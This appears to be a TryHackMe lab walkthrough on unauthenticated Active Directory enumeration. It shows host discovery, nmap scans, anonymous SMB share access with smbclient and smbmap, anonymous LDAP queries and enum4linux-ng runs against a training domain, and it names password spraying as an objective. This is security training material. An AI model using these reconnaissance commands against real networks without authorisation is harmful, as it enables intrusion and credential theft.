Introduction

<https://happycamper84.medium.com/ad-basic-authenticated-enumeration-tryhackme-walkthrough-b2ee1a4e4ce2>

Active Directory (AD) enumeration is a crucial first step in penetration testing Microsoft Windows enterprise networks. During many internal penetration tests, we are often given VPN access to the target network without user credentials. That means we need to gather as much information as possible about the domain: users, groups, computers, and policies. This will allow us to identify potential vulnerabilities or attack paths that might give us an initial foothold, such as access to a user’s workstation.

Learning Objectives

In this room, we’ll learn how to:

* Enumerate the target domain and network.
* Enumerate valid domain users and identify misconfigurations.
* Perform password spraying attacks to get your first pair of valid AD credentials.
* Discover sensitive credentials stored in configuration files.

Room Prerequisites

Before starting the room, solid knowledge of MS Windows, Active Directory, Linux, and Networking is recommended. You can learn or refresh your knowledge of these topics by checking the following modules:

* The [Windows and AD Fundamentals](https://tryhackme.com/module/windows-and-active-directory-fundamentals) module, including its last room, the [Active Directory Basics](https://tryhackme.com/room/winadbasics) room
* The [Linux Fundamentals](https://tryhackme.com/module/linux-fundamentals) module
* The [Command Line](https://tryhackme.com/module/command-line) module
* The [Networking](https://tryhackme.com/module/networking) module

Starting the Network

Before moving to the next task, click the green **Start** button under the network diagram. Give the network enough time to launch.

You can connect to the network in two ways:

**Option 1: Using the AttackBox**

Click the **Start AttackBox** button at the top of this room. Once ready, your AttackBox will be available on the split-screen.

**Option 2: Over a VPN Connection**

Alternatively, you can connect to the network via the VPN. To establish a VPN connection to this network, you need to browse to the [access page](https://tryhackme.com/access), click the **Networks** tab, select **Jr-Pentester-AD-v01**, and hit the **Download configuration file** button. Note that if you don’t see this file available for download, please ensure you have started the network in the room and given it a few minutes.



Then run the following command from the same directory where your VPN configuration file is located:

sudo openvpn [your_configuration_file_name.ovpn]

If you have issues connecting to the VPN, have a look [this help article](https://help.tryhackme.com/en/articles/6496058-troubleshooting-openvpn-on-linux-and-mac).

**Note 1**: If you are a **free user**, you should use your own VM with the VPN profile described above.

**Note 2**: If you are a **premium user**, it is important that you do **not** use the AttackBox and the VPN connection simultaneously.

Verifying Connectivity to the Network

You can run the route command to verify that your attacker machine can communicate with the target network. The terminal below shows an example output.

Terminal

**root@tryhackme:~# route**

**Kernel IP routing table**

**Destination Gateway Genmask Flags Metric Ref Use Iface**

**default 10.10.0.1 0.0.0.0 UG 100 0 0 ens5**

**10.10.0.0 0.0.0.0 255.255.0.0 U 100 0 0 ens5**

**10.10.0.1 0.0.0.0 255.255.255.255 UH 100 0 0 ens5**

**[...]**

**10.211.11.0 10.250.11.1 255.255.255.0 UG 1000 0 0 tun0**

**10.250.11.0 0.0.0.0 255.255.255.0 U 0 0 0 tun0**

**[...]**

Alternatively, you can use the ip route command.

Terminal

**root@tryhackme:~# ip route**

**default via 10.10.0.1 dev ens5 proto dhcp src 10.10.130.73 metric 100**

**10.10.0.0/16 dev ens5 proto kernel scope link src 10.10.130.73 metric 100**

**10.10.0.1 dev ens5 proto dhcp scope link src 10.10.130.73 metric 100**

**[...]**

**10.211.11.0/24 via 10.250.11.1 dev tun0 metric 1000**

**10.250.11.0/24 dev tun0 proto kernel scope link src 10.250.11.2**

**[...]**

Confirm that you can see the 10.211.11.0 subnet in the command output. If it is in the output, your machine should be able to communicate with the target network. Moreover, you can use the ping command against the target machines.

Troubleshooting Connectivity Issues

If you cannot connect to the network from your AttackBox, please open the terminal and run the tryconnectme command. This will run a troubleshooting script:

Terminal

**root@tryhackme# tryconnectme**

**TryHackMe's network room connection debugger, at your service!**

**Before we dive deeper, please make sure that you are only using the AttackBox**

**and do not have your network VPN profile running anywhere!**

**The AttackBox uses the same VPN profile as you would use on your own machine**

**and you are only allowed to run the VPN profile once!**

**If you are running in two places, stop the other VPN and restart the AttackBox please!**

**If you confirm that you are only using the AttackBox, press [Y], otherwise, the debugger will quit: Y**

Once you have made sure that you are only connecting to the network from the AttackBox, you can enter the following IP: 10.211.11.10

Terminal

**[...]**

**In the network room, look at the network diagram and please provide an IP address being shown to you there.**

**Format should be X.X.X.X: 10.211.11.10**

**Trying to ping the VPN server at 10.211.11.250...**

From there, follow the instructions given by the script. When the script asks for your VPN server, enter **Jr-Pentester-AD-v01.**

If you encounter any issues, please reach out to us on [Discord](https://discord.com/invite/tryhackme)or via email at support@tryhackme.com.

Answer the questions below

I am ready to begin exploring unauthenticated enumeration.

Mapping Out the Network

We've just been given VPN access to an Active Directory network. We don't have any credentials yet; only our attacking machine is equipped with the greatest and latest tools. Our goal is to discover the structure of the Active Directory environment, identify hosts and services, and map out the network. Let's imagine for a second that we don't have a nice network diagram, and are given the following subnet as part of our scope: 10.211.11.0/24

Host Discovery

One of the first things we can do is run a subnet host discovery scan. This will allow us to identify all live hosts in our target network range. Most clients will include a subnet range in the pentest scope, so we must discover all active hosts we might want to target. We will showcase two different tools that can be used for initial host discovery.

**fping**

Just like **ping**, **fping** uses Internet Control Message Protocol (ICMP) requests to determine if a host is live or not. However, with **fping**, we can specify any number of targets, including a subnet, making it more versatile than the **ping** command. Instead of sending a packet to one target until it replies or times out, **fping** will move to the next target after each request.

We can run the following command to discover live hosts in our target network:



Terminal

**user@tryhackme$ fping -agq 10.211.11.0/24**

**10.211.11.1**

**10.211.11.10**

**10.211.11.20**

**10.211.11.250**

* -a: shows systems that are alive.
* -g: generates a target list from a supplied IP netmask.
* -q: quiet mode, doesn't show per-probe results or ICMP error messages.

After running this command, we identify four live hosts.**10.200.12.1** is the gateway, and **10.200.12.250** is the VPN server, so we can ignore these two hosts since they are out of scope. We can conveniently add the two IPS we've discovered to a text file called "hosts.txt" for our port scans.

Example Terminal

**user@tryhackme$ cat hosts.txt**

**10.211.11.20**

**10.211.11.10**

**Nmap**

We can also use Nmap in ping scan mode (-sn) to probe the entire subnet:

nmap -sn 10.211.11.0/24

* -sn: Ping scan to determine which hosts are up without port scanning.

Port Scanning

Once we've discovered live hosts, we must identify which one is the Domain Controller (DC) to determine which critical AD-related services are being used and can be exploited. These are some common Active Directory ports and protocols:

| **Port** | **Protocol** | **What it Means** |
| --- | --- | --- |
| 88 | Kerberos | Potential for Kerberos-based enumeration |
| 135 | MS-RPC | Potential for RPC enumeration (null sessions) |
| 139 | SMB/NetBIOS | Legacy SMB access |
| 389 | LDAP | LDAP queries to AD |
| 445 | SMB | Modern SMB access, critical for enumeration |
| 464 | Kerberos (kpasswd) | Password-related Kerberos service |

We can run a service version scan with these specific ports to help identify the DC:

nmap -p 88,135,139,389,445 -sV -sC -iL hosts.txt

* -sV: This enables version detection. Nmap will try to determine the version of the services running on the open ports.
* -sC: Runs Nmap Scripting Engine (NSE) scripts in the default category.
* -iL: This tells Nmap to read the list of target hosts from the file hosts.txt. Each line in this file should contain a single IP address or hostname.

ot@ip-10-10-147-138:~/Downloads# nmap -p88,135,139,389,445 -sV -sC -iL hosts.txt

Starting Nmap 7.80 ( https://nmap.org ) at 2025-07-01 03:11 BST

Nmap scan report for ip-10-211-11-10.eu-west-1.compute.internal (10.211.11.10)

Host is up (0.0019s latency).

PORT STATE SERVICE VERSION

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-01 02:11:30Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tryhackme.loc0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds Windows Server 2019 Datacenter 17763 microsoft-ds (workgroup: TRYHACKME)

Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb-os-discovery:

| OS: Windows Server 2019 Datacenter 17763 (Windows Server 2019 Datacenter 6.3)

| Computer name: DC

| NetBIOS computer name: DC\x00

| Domain name: tryhackme.loc

| Forest name: tryhackme.loc

| FQDN: DC.tryhackme.loc

|_ System time: 2025-07-01T02:11:31+00:00

| smb-security-mode:

| account_used: <blank>

| authentication_level: user

| challenge_response: supported

|_ message_signing: required

| smb2-security-mode:

| 2.02:

|_ Message signing enabled and required

| smb2-time:

| date: 2025-07-01T02:11:33

|_ start_date: N/A

Nmap scan report for ip-10-211-11-20.eu-west-1.compute.internal (10.211.11.20)

Host is up (0.0018s latency).

PORT STATE SERVICE VERSION

88/tcp filtered kerberos-sec

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp filtered ldap

445/tcp open microsoft-ds?

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: -1s

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2025-07-01T02:11:39

|_ start_date: N/A

Post-scan script results:

| clock-skew:

| 0s:

| 10.211.11.10 (ip-10-211-11-10.eu-west-1.compute.internal)

|_ 10.211.11.20 (ip-10-211-11-20.eu-west-1.compute.internal)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 2 IP addresses (2 hosts up) scanned in 48.19 seconds

root@ip-10-10-147-138:~/Downloads#

We can spot the Domain Controller because it will often have ports 88 (Kerberos), 389 (LDAP), and 445 (SMB) open, with banners like 'Windows Server' or even domain names revealed in the output of our nmap command.

If we were running a more exhaustive assessment or dealing with unfamiliar environments, starting with a full port scan ensures we don't miss critical services running on non-standard ports. We could use this command to scan for all open ports:

nmap -sS -p- -T3 -iL hosts.txt -oN full_port_scan.txt

* -sS: TCP SYN scan, which is stealthier than a full connect scan
* -p-: Scans all 65,535 TCP ports.
* -T3: Sets the timing template to "normal" to balance speed and stealth.
* -iL hosts.txt: Inputs the list of live hosts from the previous nmap command.
* -oN full_port_scan.txt: Outputs the results to a file.

Through these enumeration techniques, we have identified two live hosts in our target network, one DC and one Workstation, and the domain. We have also confirmed a couple of known services running on the DC, which we can target to further enumerate the domain.

Answer the questions below

What is the domain name of our target?

Principio del formulario

SubmitHint

Final del formulario

What version of Windows Server is running on the DC?

Network Enumeration With SMB

In this task, we assume that we have breached the perimeter of a corporate network and have access to a Linux-based box. We will be using the AttackBox; however, feel free to connect your favourite offensive Linux distribution over VPN.

We will focus on enumerating network shares using the Server Message Block (SMB) protocol. We will use various tools like Nmap to discover the relevant listening ports and identify services. Then, we will attempt to access their contents from the AttackBox using tools such as smbclient and smbmap. Furthermore, we will try to grab the contents of accessible SMB shares. Finally, we will mention a few more relevant tools. Let’s begin!

Discovering Services

We will begin our “discovery” with the good old Nmap. We are mainly interested in MS Windows and Active Directory-related ports. We will limit our scan to the following ports:

* **TCP 88 (Kerberos)**: Kerberos uses this port for authentication in the Active Directory. From a penetration testing point of view, it can be a goldmine for ticket attacks like Pass-the-Ticket and Kerberoasting.
* **TCP 135 (RPC Endpoint Mapper)**: This TCP port is used for Remote Procedure Calls (RPC). It might be leveraged to identify services for lateral movement or remote code execution via DCOM.
* **TCP 139 (NetBIOS Session Service)**: This port is used for file sharing in older Windows systems. It can be abused for null sessions and information gathering.
* **TCP 389 (LDAP)**: This TCP port is used by the Lightweight Directory Access Protocol (LDAP). It is in plaintext and can be a prime target for enumerating AD objects, users, and policies.
* **TCP 445 (SMB)**: Critical for file sharing and remote admin; abused for exploits like EternalBlue, SMB relay attacks, and credential theft.
* **TCP 636 (LDAPS)**: This port is used by Secure LDAP. Although it is encrypted, it can still expose AD structure if misconfigured and can be abused via certificate-based attacks like AD CS exploitation.

We can use the Nmap scanner to check if any active services are listening on these ports, attempt to detect their versions with -sV, and allow default scripts to run with -sC. Our final command will be, nmap -p 88,135,139,389,445,636 -sV -sC TARGET_IP. The result of scanning the domain controller is shown below.

AttackBox Terminal

**root@tryhackme:~# nmap -p 88,135,139,389,445,636 -sV -sC 10.211.11.10**

**┌──(root㉿kali)-[~]**

**└─# nmap -p88,135,139,389,445,636 -sV -sC 10.211.11.10**

**Starting Nmap 7.93 ( https://nmap.org ) at 2025-07-01 02:27 UTC**

**Nmap scan report for ip-10-211-11-10.eu-west-1.compute.internal (10.211.11.10)**

**Host is up (0.0029s latency).**

**PORT STATE SERVICE VERSION**

**88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-01 02:27:47Z)**

**135/tcp open msrpc Microsoft Windows RPC**

**139/tcp open netbios-ssn Microsoft Windows netbios-ssn**

**389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tryhackme.loc0., Site: Default-First-Site-Name)**

**445/tcp open microsoft-ds Windows Server 2019 Datacenter 17763 microsoft-ds (workgroup: TRYHACKME)**

**636/tcp open tcpwrapped**

**Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows**

**Host script results:**

**|_clock-skew: mean: 0s, deviation: 2s, median: -1s**

**| smb-security-mode:**

**| account_used: <blank>**

**| authentication_level: user**

**| challenge_response: supported**

**|_ message_signing: required**

**| smb2-security-mode:**

**| 311:**

**|_ Message signing enabled and required**

**| smb2-time:**

**| date: 2025-07-01T02:27:49**

**|_ start_date: N/A**

**| smb-os-discovery:**

**| OS: Windows Server 2019 Datacenter 17763 (Windows Server 2019 Datacenter 6.3)**

**| Computer name: DC**

**| NetBIOS computer name: DC\x00**

**| Domain name: tryhackme.loc**

**| Forest name: tryhackme.loc**

**| FQDN: DC.tryhackme.loc**

**|_ System time: 2025-07-01T02:27:50+00:00**

**Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .**

**Nmap done: 1 IP address (1 host up) scanned in 16.93 seconds**

**[...]**

**PORT STATE SERVICE VERSION**

**88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-15 12:41:17Z)**

**135/tcp open msrpc Microsoft Windows RPC**

**139/tcp open netbios-ssn Microsoft Windows netbios-ssn**

**389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tryhackme.loc0., Site: Default-First-Site-Name)**

**445/tcp open microsoft-ds Windows Server 2019 Datacenter 17763 microsoft-ds (workgroup: TRYHACKME)**

**636/tcp open tcpwrapped**

**[...]**



The above open ports indicate an MS Windows Active Directory environment. The presence of Kerberos and LDAP ports might indicate that this is part of an Active Directory domain or even a domain controller.

Listing SMB Shares

At this stage, we don’t have valid credentials. Let’s check the exposed SMB shares and see if we can connect to any of them anonymously. We will try an anonymous connection, also known as a null session because it uses no username or password, and see if we can get access. There are two good tools for enumerating SMB shares from a Linux box: smbclient and smbmap.

smbclient is a command-line tool that allows interaction with SMB shares and is part of the Samba suite. It is similar to an FTP client. You can use it to list, upload, download, and browse files on a remote SMB server. In the terminal below, we try to list the shares via the -L option, with no password, hence the -N option. We can see some interesting shares below running smbclient -L //TARGET_IP -N.

AttackBox Terminal



**root@tryhackme:~# smbclient -L //10.211.11.10 -N**

**Anonymous login successful**

**Sharename Type Comment**

**--------- ---- -------**

**ADMIN$ Disk Remote Admin**

**AnonShare Disk**

**C$ Disk Default share**

**IPC$ IPC Remote IPC**

**NETLOGON Disk Logon server share**

**SharedFiles Disk**

**SYSVOL Disk Logon server share**

**UserBackups Disk**

**SMB1 disabled -- no workgroup available**

Another tool is smbmap, a reconnaissance tool that enumerates SMB shares across a host. It can be used to display read and write permissions for each share. It’s instrumental for quickly identifying accessible or misconfigured shares without manually connecting to each one. Below is an example of running smbmap -H TARGET_IP. Note that smbmap is located in /root/Desktop/Tools/Miscellaneous/smbmap on the AttackBox.

AttackBox Terminal

**root@tryhackme:~/Desktop/Tools/Miscellaneous/smbmap# ./smbmap.py -H 10.211.11.10**

**[+] Finding open SMB ports....**

**[+] User SMB session established on 10.211.11.10...**

**[+] IP: 10.211.11.10:445 Name: 10.211.11.10**

**Disk Permissions Comment**

**---- ----------- -------**

**ADMIN$ NO ACCESS Remote Admin**

**AnonShare READ, WRITE**

**C$ NO ACCESS Default share**

**IPC$ NO ACCESS Remote IPC**

**NETLOGON NO ACCESS Logon server share**

**SharedFiles READ, WRITE**

**SYSVOL NO ACCESS Logon server share**

**UserBackups READ, WRITE**



Running either of the above commands, we can notice that there are three non-standard shares that catch our attention: AnonShare, SharedFiles and UserBackups.

It is worth noting that you can also discover which shares grant access using Nmap. Using Nmap’s smb-enum-shares script, we can explore which shares give READ/WRITE, READ, or no access. The syntax is nmap -p445 --script smb-enum-shares 10.211.11.10.

Accessing SMB Shares

Now that we have listed the shares, let’s attempt to access the ones that allow anonymous access. We might discover any interesting files that might help us gain access. We will target all the shares that showed READ access among their permissions when we ran smbmap. To use smbclient to connect to a share, you can use smbclient //TARGET_IP/SHARE_NAME -N. After connecting, we listed the files by issuing ls as shown below. Once you find the filename, you can download it using get file_name. In the terminal above, we did a get Mouse_and_Malware.txt to download the file to the AttackBox.

AttackBox Terminal

**root@tryhackme:~# smbclient //10.211.11.10/SharedFiles -N**

**Anonymous login successful**

**Try "help" to get a list of possible commands.**

**smb: \> ls**

**. D 0 Thu May 15 16:03:40 2025**

**.. D 0 Thu May 15 16:03:40 2025**

**Mouse_and_Malware.txt A 1141 Thu May 15 10:40:19 2025**

**7863807 blocks of size 4096. 3459432 blocks available**

**smb: \> get Mouse_and_Malware.txt**

**getting file \Mouse_and_Malware.txt of size 1141 as Mouse_and_Malware.txt (69.6 KiloBytes/sec) (average 69.6 KiloBytes/sec)**

**smb: \> exit**





Since we don’t have login credentials, we are trying to access the various shares without a password, i.e., with the -N option. However, if you have a username and password to access the SMB share, you can easily specify them with --user=USERNAME --password=PASSWORD or -U 'username%password'. Note that for domain accounts, you need to specify the domain using -W.

What Can We Find in SMB Shares

An anonymous SMB share is a horrible idea. However, system administrators may have enabled it for legacy systems to work. Maybe an old printer needs to read a file, or an old scanner needs to write a file.

From a penetration testers’ point of view, SMB shares might contain configuration files, backup files, scripts, and even documents. After all, accessing a particular folder from any computer on the network is convenient. If the folder allows writing, it will only encourage users to upload more files. Some files might contain usernames or even credentials with a password that never got changed. In summary, it is essential to thoroughly search for any available shares as you might uncover useful hidden secrets.

Other Tools and Resources

There are other tools that can be pretty useful as well. Examples include impacket-smbclient, which is a Python-based implementation of smbclient available from the Impacket toolkit. The Impacket toolkit is available on the AttackBox in the /opt/impacket/examples/ directory.

[CrackMapExec](https://www.kali.org/tools/crackmapexec/) is not only for post-exploitation but also for enumeration. It includes many SMB modules for listing shares, testing credentials, and many others.

The enum4linux or enum4linux-ng is a powerful tool that performs extensive enumeration over SMB. You can try enum4linux -a TARGET_IP to get a trove of information. It might be a good idea to redirect the output to a file so that you can go through it slowly.

Finally, as mentioned earlier in this task, we should not forget Nmap with the smb-enum-shares script.

Answer the questions below



What is the flag hidden in one of the shares?

Domain Enumeration

Now that we have a better understanding of our target's network, it's time to enumerate users to help us identify valid accounts and potential targets. Usernames can be gathered through various unauthenticated methods, each relying on different misconfigurations.

In this task, we'll explore some of the tools and techniques needed for successful user enumeration.

LDAP Enumeration (Anonymous Bind)

Lightweight Directory Access Protocol (LDAP) is a widely used protocol for accessing and managing directory services, such as Microsoft Active Directory. LDAP helps locate and organise resources within a network, including users, groups, devices, and organisational information, by providing a central directory that applications and users can query.  
Some LDAP servers allow anonymous users to perform read-only queries. This can expose user accounts and other directory information.

We can test if anonymous LDAP bind is enabled with ldapsearch:

ldapsearch -x -H ldap://10.211.11.10 -s base

* -x: Simple authentication, in our case, anonymous authentication.
* -H: Specifies the LDAP server.
* -s: Limits the query only to the base object and does not search subtrees or children.

If it is enabled, we should see lots of data, similar to the output below:

Terminal

**user@tryhackme$ ldapsearch -x -H ldap://10.211.11.10 -s base**

**dn:**

**domainFunctionality: 6**

**forestFunctionality: 6**

**domainControllerFunctionality: 7**

**rootDomainNamingContext: DC=tryhackme,DC=loc**

**ldapServiceName: tryhackme.loc:dc$@TRYHACKME.LOC**

**isGlobalCatalogReady: TR**

**dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN**

**=Sites,CN=Configuration,DC=tryhackme,DC=loc**

**dnsHostName: DC.tryhackme.loc**

**defaultNamingContext: DC=tryhackme,DC=loc**

**currentTime: 20250514173531.0Z**

**configurationNamingContext: CN=Configuration,DC=tryhackme,DC=loc**

**search result**

**search: 2**

**result: 0 Success**

We can then query user information with this command:

ldapsearch -x -H ldap://10.211.11.10 -b "dc=tryhackme,dc=loc" "(objectClass=person)"

Enum4linux-ng

**enum4linux-ng** is a tool that automates various enumeration techniques against Windows systems, including user enumeration. It utilizes SMB and RPC protocols to gather information such as user lists, group memberships, and share details.

We can run the following command to get as much information as possible from the DC:

enum4linux-ng -A 10.211.11.10 -oA results.txt

* -A: Performs all available enumeration functions (users, groups, shares, password policy, RID cycling, OS information and NetBIOS information).
* -oA: Writes output to YAML and JSON files.

RPC Enumeration (Null Sessions)

